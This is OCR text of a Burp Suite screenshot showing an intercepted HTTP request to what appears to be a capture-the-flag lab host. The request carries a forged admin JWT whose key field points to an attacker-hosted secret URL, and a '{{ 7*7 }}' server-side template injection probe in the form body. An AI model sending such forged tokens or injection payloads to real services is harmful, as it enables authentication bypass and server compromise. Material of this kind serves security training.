 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://development-valknut.nidavellir.snap:80 [172.16.23.141]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /account HTTP/1.1
2 Host: development-valknut.nidavellir.snap
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://development-valknut.nidavellir.snap
10 Connection: close
11 Referer: http://development-valknut.nidavellir.snap/account
12 Cookie: auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiYWRtaW4iLCJrZXkiOiJodHRwOi8vMTcyLjE4LjAuMTo4MDAwL2F0dGFja2VyLXNlY3JldCJ9.6h7Md_9b5Wm-v73yYn8IEmfaqX5vMBYMOJYBvIQ6nVQ
13 Upgrade-Insecure-Requests: 1
14
15 api=%7B%7B+7*7+%7D%7D